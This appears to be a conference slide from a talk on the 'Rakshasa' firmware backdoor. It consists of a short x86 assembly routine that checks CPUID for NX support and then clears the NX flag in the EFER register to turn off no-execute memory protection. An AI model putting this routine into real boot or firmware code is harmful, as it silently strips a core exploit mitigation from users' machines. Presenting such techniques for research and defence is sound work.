

# Rakshasa : removing the NX bit (2/2)
; Disable NX bit (if supported)
 mov eax,0x80000000	 ; get higher function supported by eax
 cpuid							 ; need amd K6 or better (anything >= 1997... should be ok)
 cmp eax,0x80000001
 jb not_supported ; need at least function 0x80000001
 mov eax,0x80000001	 ; get Processor Info and Feature Bits
 cpuid
 bt edx,20 	 ; NX bit is supported ?
 jnc not_supported
 mov ecx, 0xc0000080	 ; extended feature register (EFER)
 rdmsr	 ; read MSR
 btr eax, 11	 ; disable NX (EFER_NX) // btr = bit test and reset
 wrmsr	 ; write MSR
not_supported: